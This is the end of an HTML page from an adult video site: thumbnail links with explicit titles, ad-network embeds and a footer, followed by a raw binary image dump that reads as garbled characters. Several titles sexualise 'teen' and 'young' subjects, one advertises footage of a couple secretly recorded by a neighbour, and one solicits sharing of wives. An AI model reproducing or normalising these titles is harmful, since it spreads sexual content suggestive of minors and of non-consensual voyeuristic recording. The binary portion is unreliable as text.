                                <span class="thumb-desc">19 yo Huge Butt Huge Tits Nymphos gets Butt Fucked and Swallows CUM</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15240368413984188355/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d380aa53599c67c3" src="/thumbs/355/15240368413984188355_0.jpg"/>
                                    <span class="thumb-info">15:32</span>
                                </div>
                                <span class="thumb-desc">Desi Porn</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15005821901682620487/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d03f6383ec91b847" src="/thumbs/487/15005821901682620487_0.jpg"/>
                                    <span class="thumb-info">5:38</span>
                                </div>
                                <span class="thumb-desc">Sucked the whole body of a brown blonde girl and fucked her cunt.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896824781426/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751a1e3aa72" src="/thumbs/426/1892856896824781426_0.jpg"/>
                                    <span class="thumb-info">1:03</span>
                                </div>
                                <span class="thumb-desc">tamil aunty handjob in a massage parlour</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732951728471/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9721b9157" src="/thumbs/471/2705852732951728471_0.jpg"/>
                                    <span class="thumb-info">1:00</span>
                                </div>
                                <span class="thumb-desc">Indian Aunty 1097</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636991065076/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101c192bf4" src="/thumbs/76/3824942636991065076_0.jpg"/>
                                    <span class="thumb-info">12:43</span>
                                </div>
                                <span class="thumb-desc">young indian desi teen takes a shower</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637564541351/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103e47b9a7" src="/thumbs/351/3824942637564541351_0.jpg"/>
                                    <span class="thumb-info">2:09</span>
                                </div>
                                <span class="thumb-desc">Indian teen strips for you- शुद्ध देसी माल युवा वेश्या</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731561277484/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb91f3af82c" src="/thumbs/484/2705852731561277484_0.jpg"/>
                                    <span class="thumb-info">1:09</span>
                                </div>
                                <span class="thumb-desc">Indian shy aunty fucked hard by her house owner</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14532697184376265317/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c9ae831777111a65" src="/thumbs/317/14532697184376265317_0.jpg"/>
                                    <span class="thumb-info">5:06</span>
                                </div>
                                <span class="thumb-desc">Fatty Huge Boobs Desi Aunty Adiya Fingering her Tight Hairy Cunt</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/12292781424890331641/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="aa98bb93741bc1f9" src="/thumbs/641/12292781424890331641_0.jpg"/>
                                    <span class="thumb-info">1:46</span>
                                </div>
                                <span class="thumb-desc">mallu sex film beautiful mallu  (1) full films mallusexvideo.net</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6046447031053053205/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="53e94b8a0f21ed15" src="/thumbs/205/6046447031053053205_0.jpg"/>
                                    <span class="thumb-info">5:26</span>
                                </div>
                                <span class="thumb-desc">Tamil guy fuck 5 Tamil girls, contact me to share your wife or aunties, I am always available at <span class="__cf_email__" data-cfemail="ec9e999c8585858799818d9eac8b818d8580c28f8381">[email&#160;protected]</span></span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639437146614/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ade569f6" src="/thumbs/614/3824942639437146614_0.jpg"/>
                                    <span class="thumb-info">0:42</span>
                                </div>
                                <span class="thumb-desc">Old Indian Couple Fuckingretly Record By Neighbor - IndianSpyVideos.com</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14381054989562244872/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c793c551a4376f08" src="/thumbs/872/14381054989562244872_0.jpg"/>
                                    <span class="thumb-info">3:37</span>
                                </div>
                                <span class="thumb-desc">HINDI KO MAPIGILAN UMUNGOL NG MALAKAS SA SOBRANG SARAP NG DILDO</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636886186058/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1015d8d84a" src="/thumbs/58/3824942636886186058_0.jpg"/>
                                    <span class="thumb-info">3:42</span>
                                </div>
                                <span class="thumb-desc">बड़ा करके पकड़ा दिया !! Whatsapp Video 2016 !! Best Funny Comedy Video !! Dehati Indian Comedy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14253012636416396650/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c5ccdf7a24c0cd6a" src="/thumbs/650/14253012636416396650_0.jpg"/>
                                    <span class="thumb-info">5:28</span>
                                </div>
                                <span class="thumb-desc">I went out with a guy from Tinder - Erotic tale #2</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732203544007/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb945832dc7" src="/thumbs/7/2705852732203544007_0.jpg"/>
                                    <span class="thumb-info">0:27</span>
                                </div>
                                <span class="thumb-desc">Fingering slim Bangladeshi wife&#039;s pussy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856894356019622/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7510ebd59a6" src="/thumbs/622/1892856894356019622_0.jpg"/>
                                    <span class="thumb-info">5:31</span>
                                </div>
                                <span class="thumb-desc">Telugu Hot Actress Mamatha Hot Romance Scane In Dream</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640739636858/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10fb87d67a" src="/thumbs/858/3824942640739636858_0.jpg"/>
                                    <span class="thumb-info">1:20</span>
                                </div>
                                <span class="thumb-desc">default</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
  
                    </div>
    
                    <div class="pagination">
                        <div class="pagination-numbers">
<span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a>
                        </div>
                    </div>					
      
                    <div class="promo">
                       <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                       <div class="promo-item"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
                       <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
                    </div>
                    <div class="footer">
                        <span class="footer-text">Copyright © tamilsexmovies.me 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams9</a></span>
                    </div>
                </div>
            </div>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"99dbb1d12ef9412b9b4d10c49176092e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/plain
request_url: https://tamilsexmovies.me/thumbs/744/2705852733178724744_0.v1579413840
body_size: 15780
content:
���� JFIF  & &  �� C 	

			

		
�� C	��  � �" ��            	 �� @    !1A"Qa2q�#���3BRb��	$rC������             �� 5       !1AQ"aq��2���B�#$3R�����   ? ���H�HRZHC�-Ũ%�&׿`7�S���>�M�Z�U�V�����S1W]2�Rܐ�@J�4$tJR,= �*eًK�N�����z�L�'8(��[�7/�#Ț����6� �0MP��%P�K�1[[2Z�<���mVPM���6���;�� �O����,�SW���8�:5Z"kE��#S��w'OLtWؿ���_�<"���]�L���Ϊ�U1�5"c�s�7�JBP/`q�GX$�����AO���c8���'�2��*}�h�V����5,��)ux�uT9�:S蠕\�%�g��I�	p��9��y�={.���.�kG�:�*I뎳{1�Ye2��#OuPk&Ϥ�֡ש*H;ۛc�t��:�X�����:E���E�>w8�qm>�iXR�)[���u����?,/pe1�
|���h��P#�ǽ��n$w폤2IQ�O�,S�ՋŭCq��S�>ґ��������)�ò{kO��������~�e�--((�������3*��i�J�B6��H6ⶔ�;��B�P�U�S��	x4�&�+i_¤�)'Ќ~׳')SWV��KѲw��z%#����gZک�Z<W̭�rD�[���TJa2���#�*2�d�v'���!�!'2fZZ�?w*�r�V��0@R�T��\�`�.<��J���V�9�_�k~ Rg�j����[�_�s�7��\M�l����u�Ҥ�
m��Eɱ*q*cqs�K�Vp4+A����y���9�ia�������r�;"������<�l��o�C�)+����6T�Ĉ�i3���JZxR|���f@��(DQ��m�$��&�y��1��^�}����c���t̔��N}�L��YU��)@-^�$��ç���ж2�\
��i�0�2CcJV�� �}N��g)&#©9 �"�OP�� ����)NY'��0;��dj�4�%-�O5����(&�u��Yl�]����ZD�Rl�a�`6UP��I��\@�}��ꁳ�b�8cp�,J�i&t�2�{)@�D_��u�u�d)m4BU}�qe}��&p�����i��� k��xQ:�q��[��sn;J���0�b�>�I6#	L�N�p���:���wfPl�]O�Wc���S� �~D���BnTeG��ZVŷ[
I�N*�����S��f�r�Gm�����Hե�h�ⷖ2B[���	Jl-s���7&G��<�@BT��>]��q�A!E<���v��>}1Ѱ��ɹ� ��� d{�V
�����+��n��!"F�T������(H�8��Ha��\�*��a���vT� 8qR$eS���:�.��O\]P����3S+btc��eZ�d�C��}��\lϐŸ�'��A�Ԇ�]1��N85+�k���F�K���l6�Rط�cY��T�4�$A8����9��N���RSR�ዞ����?�y�Is���9N���!����b~c|Q�_<{<�DQ������d��"K
6�ځ*����Uk�#0�^��a(S�:���?A�-�\ٔx���c�..$Ij[Q*N�%H���"�6H ���q�asL�Xn�[��	�S��ƻF��k��՘�{�zm&����!��� =��R�,�v�XX촤�Y�eI��t�b�J�I�/�~𒟜���٦�K\���ˬ��B2R%�[��f��Z,�}���-��(��Q 9
ki!$[�� '����d�a���gQ�c8X���y��6
�I���f�^Y���kQ��2M����;c?��Q�T����|������8���fj�U*4�t�
���r���a�6�W��H)I=ПR��x}N���C��1N \��s��u��܌hV=�i/�td嚄���T��H[�GE�*"��\��3 V������!r�O!N5�Rԕ�->w��شyo*Q�)���VfTD���W{��uyv��o��kn4A�#�����Q�O��!7�+Ԯa*iۭp��V�E��(u�~0��Nn��1�j�Ȗ����B���]������s�g�^�0�H�F��l�)�/K��hRA���L�Txm�#Q��U���fL��d�J�vH���ߨ�;�G@���h�^��/��~
��A���/��
0�EJҖO1U'U��6r��Wq�Og
=71eʝY�T�Nh�,V4�[��&��Dm�L�����uL�V���~�����4�9Y+6"ޣ�u��Z�</�ۃq�t���9fAC�ʰV6�4���.H����Q@ZM��>�fH�Jr��%C�Ci��Wd���]j�M�J� 䶤!HHJT�{\�n���9:�b�=��Γ�, �����'W�*�8�M�i���
�	v+��	$b�e Q~�2ڈ�	B����mH-�[pp	�*�u�8�8�Ҡ�>�&���Q
�鋣m��_5g܌ڃ.'��*��8Ng�܀��,����y���XX�7'�ٖ�g8��W�� �co����L���l�nIŻ�b����+j
�R�!7�u�z���4��Δ�Ǟ2D�(0K��fLp�N8�ʛD�^�IV�el�l�,?�*��*@n�Ty�V�B�wH�pmۦ��y��Gd���o������uV!
+	����Kaw�����9K��q�2-�Z>q�a[u�w\��!���	H,(�;Z��2d���Y��� �9�9� {Nβ����ah����V	;�:7���h�8�*�_c��맛k�?�-��z����d���+aE]����<�h����n��qmÝR�g�J���i���RI�Q�0F(?�q(l� :�Q`�R! ����[ I�YO#@�K2��S�'J9���BF�>�co?V��c���9���c+��O�����x�<C�����;����*�p��c�[�6�"���&;,#d�ZO�];�c��T���=��j���O�ud�9yޘ�a�U&ɧO��ʥ����*$��ZW��Z��k��5�f�3b%:Â�CMr(-%�7��궑� R���۟g��J}6@�KnK캤�����$�o����z��§*�\j�N�#���\��$��B>Ɍ�G[��r:�O��rf^������Jx;�lO[���ᓗ�d�1���ȏQq/�eJIQ
.�uF��
�<���˪CC���j��� �ԏLSi~ԼD��es.Ey��+���[jԐ��@
�oo�0�IR\֍�A|AM!��:M�Fx�Ze��s�5�u��FJIsU�W_�;�,�H�6ەRHt��#P��qMx{�K�ԑ7>�!�ϸ��w7�t@��� g|�X���>�Bl-���!ěX��ǵ�V��v4t��é��`|v{����,S8}��uOd:ڵ%a��*��?\��,�1V�����[��L�	X���� *��A�;�s� ��aVy#�^~�7d�;�	#���r�B��a�*>�"��&��\�J�=O�'o�9D�����H%F�վ���1c(��r�\@�ZǉJQ�����BZN�������C�<u��6E6�e����{%.V�ײ�&���K��(I`�5Z��5&WgG�-���d���,�e;^J��0ū���˿���4���%*	XJ�c�U�3�Dc���}G����$��r�)�X��]uԆНKQ;% np&y�uO~$�:	����>���`j-zmB�)�Rӯg�\�#�4����n�a#ZK���0fR�B;|� ���M:�ZR-�r}1.^櫺@����
�H��Y��pK[`�u�tAis�类�uix�q�ݍ���c���Eѫ����t���T�qZm	�����.�B0t"�Ȑ�����z!��ַ[��kY
�Z���Lf���I��AԻ�a�����'�6R�Ƨ�]n&g�5s���h�I�����+�����2����T(�^DX�9�Rg=%1��e$�I����c�%�y�y	��5��6[���Ե�w�� j����Ǝ��5��ܑu��1G�#���N�Q<V����@�q*OG՝�4,�2P*6����M�u2��j0��X��f��.dd��E�KM�*��y�f���0
[�������-@)��ؑ�ǽ�����
�H�9*J�S�G\z��h�d����ki"o6���vZ�6p�b.U�����$�(�Ī�B����Y*���ڤ͐�����������4� ����4��V��z���2����KP�!���6�@=p�(�ll<D��]U�3�Ǹ�#�6��f������@�^S�nG{b��8{�F?��]�K�-l���k&�/譾J�6��։)�4���\�B�V�Ӣ��4��IAmů@J��|���*��4.k�YZI$�v�=�]�U)JԦ�ާW�:���b�M�˭�S%M}�n��Q�/<Iv��4��Ӫ�ۥ�'�9�j5�����\�)���^�.�����*�-��j�La��8���tN�Pk�<TO��|���:�R�)JP�a�*�Be>��i�ߒ��CBn	ܨ� w���qiR��A�x9��d5�V�JAR�� ���'�����fE���/�*8��d/�<�\~<#���ץ-67�Rq��,$5�ʶ�m��>��E���B8�'smS����&��J�0c S�O��s�Rzb��`�~H���>�:�HeM��O6��#c�6#�'��[O9.:�ot�1	0潤�0��k�6�ۥ��J��f��U��@Q놖C�<u�xS�Eo�OU��a��.�"�n�X��|.r��t9 �x�-p�;��]K�0!eϳh�[u��q�IS� ��	�Bz����2=� ��z���lmg�-#�W�^ӟ�1P�D�D���Y�B��#�����+Vi��ћ)Sj6W3�m����J8%]��m�Tnt�h��[[,��*U�@�7Ń���ίDN^��LCS�j�ӋKm�Z jP��)z,�I�mlc�
A����[L2��/�֨q%ܛ�V����UE�R͂\A�[�����Z����p�( p���8]Wy�.�	�d��lLB���V�j�m�
����4ҝ^e���_+�2*zj[`����=;�{J��kCO{��쬫�R�H��:�oMӞNu�>�!���Cq�F#ڙU���%�!�mc�G�倞�w��l�"�!.��%Q��ߩ���y�9�>�}��}X]	1l�~
T���J�p��,�d��![��N
!�M�M)�u7�!�q�8�ҕn=q��	K��\H@�~���1�ۣ_b��Z�]�Z�k���q�>���3� lR���qQ̭B�T�t)[%D��(�2Z�5wHJ�����L^meAn�,9�2��3>Ȇ�)��Gk��J= ��&W�ȧ4e�
_�� u�l���O�z�`�T(�f]q�]}��qc�w��_�%ĲTGo,Q#���z�m�Ff��vѩ������D�*ݏ{o����!5��_qK�R�K�:�(���kX�KY�*C픫�L*����U=9�+C�)dJF�G��=?����,NJv����o���¢�{jSw�� �_-H,��5x����h	j�o���VB�C�˂���G*M��7S��/3��0�ɫ�I��#DqH�j+Ok`����vP�UeŠ&����z�C,D&0P��iQ�t�p[\��G*`n徻_ld����i,� �PG�:/���~��l��DR;�-���R��~)���Z5.#�&�}�غ�qj	B �$����=�\��~��(m�ΏD��6/�R�(�]��� v��	�r�䲿H�aܮ}·��	ք�_4+�5iR���ZP�� ~�{�q&R�\J��������@գ9�Pu�ƿq్%��|�-Ƭ�K�O�*<IR(LAMi�aet�8�%/���KaJl �#^r�R�ہ�m�����i"��l~x�߳�ap��P�]���L�ک��R�:��Kf[�\)C��v3$w��^�9����t�3�G���Sm�kmb�BФ�ہ�lg�p�X����MA�=�e�i��U��)�5��~x�_���E#YJ%#Bͯt���>���?+��f�!�X:.7�q.3 ��m�6G¡c��xF�i/�IT� 9��By�X�O���!V�'k�>F�`r�Q�?�o��Mnڲ�Z椥34|+mC�pu�7c��k�i���l�Xi�
��z��M��au�2�HE&u+�"��1��]�:A��[t�[��/��6���M���.�u;��~����������Fl��<�&���@yaҟ$/�w� ���%�od���r�z�Zd�3<�iϫ��,H�چ��������}=�Y��UP��B���~���$�2ve���bxy��h�_�\6'T����s�A�Q�\��/�� ���9z�RS5���;��U1nJ�����_L4��Sb<�L�N�+���%W��Ͻ9j}-=�6J�Ԓ~��#U[R���OĹ�P��D�	��I5qN{<Q�X��ڍC�o	)�C�!a�Zr�j
�ƞy��Z�*�F���ܤ�:G-7�r6�/���ʣo��Xe�_�͇4�a���&hT��>fHC��%(���c參��U��l��Q�e�Kp�GK(BBR�����+ ��!#�:'�8��=�
��Gݛ)Cp}�~d�ѩ-�6�J�
�a��y��-$�r����X)*��Anx�R;|�>��7ҭJ���e���P-��K^�{��u���K5Ivtf*���q)B�Y*P��|�� ˟��-a{sJ�;H'm4f�_�Lx����:{�B6Kw�_3��k,G@�t���`J��D�Ն�~X`Q��} �;aHqqN^�u��ກ�+���ȶ
�Q�R�PO�(� �G��A1!-��@N�`o4�K��1�N�8ڒ�{�-���,�{|���Z<���E�3��EG-�W̑Rr��$(� :�7=P���k$���T��'��� �$3�s,g&���a=�>1�b���t
|��-ֹ�T7������Z$�����O�D�R��)*Y�'��+R�t�
J���6߂Z;���맿���>XT�s���E� ��
\�<bw��S2[A攤�WPt�>hN���^i<�7e!Tįx��i��H���1��Q���s���f�����6����z!!(� ��sڇ3G��*�f�
%��Ѻ�d���C��"�\���Ue�:��ʦO��e���I[7=B�JO��Et)��R6BKw�!��ƷdUeԞI�͒e��:A�M��f�5�D��Їwn����4B�I[:����W�L�[D���y@
Z��4�@ ��&L.�N��uMd��*]U>�A=P{}1MYw�W����+����&��B�Q��O<N���Q��LXz,�\�[d���)(��8�^�9fNh��$KL6�>�*[c`�cˮ��.e����Mń�B�HI
U���Ɨr�[؋cǚr�!I�l���Lk=I�Ң����M�j�?O,˕����cVQ~Rt�#��(�H��/'?-�<�('~`��0ąFy��9��P�e|�h��Gx \�r}��YD�Th�z#��Zu%@vR	��G��� �lN7�T�}Kܣ�) $�I�:��lb�Y��֡���k�s.�*����).1&J�p)�A���8�E|O�˭�+kW�A�!�΢e,;(Y���pOq�H|�o�^���T!Ǆ��t-�\�W�[󷚱1_�B�0E�@QD��t<¦;R��� I����r�^�PhJ�R1��m!D�q�̳H��(�q��{��kL�ބ > 059��[�
�w{��Hp�Y)8�����i�g��-��Dt?<*�Y�!�P�n3bچ�Z���\Ω����($���Y�,3S!H�b���u��΅�)uj�b�$u.�C��駓���
-E�ÈJ�:2|d��;���خ��)E̱-ۮ5�h(�[Q��,VT��H(6�	d�&!�r�O�.� ]�?4���at�8��d�AH����7���o9����b�kt��.@$au��+��i!�y̢Cj �0���Ε�7�|I͸_F�4HJ�J���e&�5�q�-.�<�l�P���v$0�:�	����6H���}kl5͏�H�iڋ,��֫,t��U��!���6��jV;���i=�>V�uWN���L��aj��Xw�7@C+���>��ۯ��+;	e$��+k��]=���e�EV:��N���a�o�*Q�Rl�o����2�e��Un�:6���%��9^vZ���E�u���nR	�nn����\�;�uĬ��6B�Q���ۆ�l 鷦���c�SYa���[�~�h,�R��*�j�L�V�]n@i)[ (E��U�%&�ZR2�O>W��r�W~R��677R�� t ��h%kc�N��F������ulJM�l���1�. t��� |Z�߲S/�]__�)��=���6�d�'�
����1p���c�"B�L�� ��*3��ҭ�������]���S�KL3���ǁ|e�Yk��:�e�}d����m_�6�� q
�ӰԶ��	L��8�WB{)'����p91N�*:�-��� �1k�'�j�]�%L,������j#�g�Ct���t�V)Js7t��/nWke�6釖B�T�A ����*���'A*'N�X%��UTI�թ�L���� G��v*P.�p���]4$!��j��Ъ|��!��
R5�{����K��4����nos|8ᲇ~�*����F	U���ۗ���ώ�$�f��8�d�؂7��
�]��/Cn���m`qe�a%$\y�Z�MC�n��+���h଒C�*��x����/��R��-GY��c�y`�.�-��B��I
!D v;\o�'�Q�FI-(jM�T�X�I?��:"ZAShυ)H©d-L�~qb�cP�T�^B��w��D�v��^�Jm�KL$�pm����ከ �k'OP;���c�R:��ZAܩ[�.{�ь!��]/#6�J]n�P�M�UxT�1ݐ֔�RJB�V��u�j<�R&2)�&�Kcd�b722��^�`���ӡD��4!U(�v�0;Q�&6�x�P���+i�����������t:ڶR:���nIq�8��'S�6� ��s���V�$�̂y2+�^�b�)�S�Rc6B�t�y�.���~����I¿/�E�Y�1�3!�kB��0{�\H��&=�������uT�U0%)wR >b�� �d��Z��ԦԂ��7;_Ԓڐ�-�sl��c�WAu4��˄X<������Z�'bW�mƕ�AC{���t}*j	V��Rv8dQ��Z#��%#o�Ԃp���)�
c�ZE�J����S�#q�� c7�h46�C��@�hR���q@նQ{�VHN��B�!�%;���&x��ej3�Z٧�M��u�ݖ�҄�G�rN��ͮԀz+���V�����%k���*��uel�M�T��]T����D���K!cBAQI�u�޵���+�5��{EW�<T�o�ghj�@����[������R��Fʰ��@A�A�����voZT�Y�.,i$]��6�k��~�'�|�ߍJ%%�u�}a�}N�l@
S�U���~S�bCMp�LIZ9�?%����7�$�1��K���Ӭ%��\���g|��@�eĝ>��7H���؋�X��O�\՘�[T*�	Qe��,����b� ���F�Ke�S������5e[���1�W���r-yh��e�+`R��?U6p�>Cv��ns�ڮYq3���fər��T����[J�'�l3Y�n���>����ԑ�Jh��Z��7��Sj�֛��|��E����7#�m{�;�ǛiT|�+f��gEyUl���K(*?�P��gq�������*�`��0���O]WJ=����FM"���Q������'ZH��?�~%�]��i�я�|)6��	�f�D�RD9 �5�V�/��BW����,V�L�4�O�e6�c�p��b�wL�+!�ʑ� ��Әg�}A�Z!A�8\B��qb@��8���7 \����/d��}��K=O�6j�X��-@��>
n}�%u[j�CE�S��*��
�4��?�2*��Qo�)U�珷���{(�x{��MF��RV�����:�j%���CM��"��'o�5��)AJ�v��L��D�(Y��!�)Hn� �s�wr��%<�)0YW���p� �	c���:��;����0P �l�J�R����B�R�I/S�`H�_;�+��ey�T�R$I��Q�e��!(OrI�Ū��^[��Oi�Zx�#��GD_q}���"�s��x�Ro/�Wڔ�s[�B�+�ѻ��)�mfО�KZ��Y͖�M*�	�m"��H�*RYeR
�ɶ'WF�P�w�������_V���0}I�-:t$5u���ƥV3Q|[��IF�j筰?P�{���>�#6���B�r�)l��wRz+�\kD�}��y�,�T�-Pe�"G��VS�����0�*�"DF+D9�,�w�������.n��,ƞ�W1ַ(I�#�G*���JT������T�1�<��Pq=GQ� �e��cJ)�ZKN�s���ޣ���[mQ6j���:�Cc��Nf4H�5ł�c�^�]?,.���֔�|���X���R�-����??ʦ�a8�Z)�HK��A;/�+�&��0�=��@۫|ښ}��]zc����b���fA�J����$Rq;�˪�$��^��eu�LcOb�K�JG0�~�)����^�YV\FV��*���I��w��K��vBa������DYI}�(q�-��#�n�Nq�x�DVH���k��H)i�$D u&�t���{�6�<3r�[MʯҸe��M���+*��	\wAh4�-�$�@�l��q������E
���A����V��J�,�$zc�q�=&L�fr����!���a+ �m@xTPM���M��df��B�X�5�Ҍ�p��m��㯕��D.�"�o}Q�u-���;m�F���6�2�h2�G=�l����{���zj?���]M,d~[S�^�i� ���� BG�\;���K���Tӆ��Z\U�he)Km��}D�î��1��J�Jm�M���[�3�Z��fT� ڃ+�Y�8#%�bZy���6Z4��>��ײ�j�X��a���Z�Q*	���t�ax���ق�&�1���I�)��c����\�ü�B��R�3��!:����n�{m��k���mL�wsQ�ic��cqm�����}�"ף0뫍�y�@<�;��6���H8-�;�����sK$i~+�9}ҡ�y�)=;-�ZS��D�-�2�{O~���ׁ\�T�R�=M�w��z� ۮB4hJv��v'c�2�K2��p�F־�<8[�	|N����۰�U��ڽ�i5���J���nvH�F�*5N#3\�Iy/6�i�$
T;�A~]�Q1E� G��R�w �8US\�,��P5�5�^��4��BGRw>��i�~�W�X��		JT�6�� �>f�Td�L�G�e�lG�t�����v�sQ@�^�Mf�|���܎�ƒ�$w�6X>�q\���D�����r���1-��0�&3ŕ!k:Bˠx 6�'a܊���c'�ʤ�MAԗoYV�b�)K���@�^��0s�~#F�M�GfKmK��e�� N�R�#��*�{ ���T�q��NV�SPi��3)�!�a(� ����=�;a�#`�%�׹����㑺j��7���O碱<�R�Q����v]Y;�ܖJ�܂����Xrƪ�Ֆ�_��L�@��hQ(��q���8�{�6 i����b�9�?��3��t��Ϸ/e�����ְ�ϟ�+r��l�q�؅��[�S-5��|W��C4@��浟�@�?�0s��gU-��Y?�&Ǜ���(<�J� �A�6��]�"H�f�s'���ē{%}��ߡ��)�a�މ�x��N���LNqt%hH^���i=���Zu*�C���r̈�tڴ�I��ܢBK�B���;�����˘���uN�ZyKQ��m�o��͹������*4&�ZL�ٺP��	)��a�x5ᕩ�Z�CK�,;ġ�YM���
�H7�a�r���BV��$˰���,Jd4�8�(| o��bG���8�
R���d���4�.9*��7���U9+^��~-���-i6 �@�Ľ�:8�Q���z�E� �#@er�	����ǩ���-il�॒^���T��L�K�#-�e�˄&;�_�W���=�މ�G�_P(;߶+�x%#!��]	�ϲ_!��Z��tAJGq�a�Nd.;)q>�B��$Fb��C�w�0��$�<m��������n�KJ)�~#c��SQ4��i_BPC�u���uj$�����|0P�$����k��i����Sl�����`	�}����p×4�S�x:�[n���mˉ��*D�.Hu�(Hp(�5 ���n�.F_����JK�)&�k�����ɱD��P�E7���K�+z+�7k��î	�f��K���HlÒ��fG�	<�9h2�i7Jց���BM���4ʵ�Jd�� U���F�C���%-���,�&ï϶�����+���R���vY_H-���Z,��{4��dǮ0$�$&�ج�Q�Qf�ˌؾ56��K�7��p:d�	��XQq>��i��|L�+o.�H�bZ�mZZ���ʚ�ӥ>�s�\%KE��|�'np��d�ԫ1]T	�iJ����7�����'�3��	��@�HX�;}z`����R�N�fk��}����� �k����Ʈ���DϚ����I�9G�BѸGM���]5)
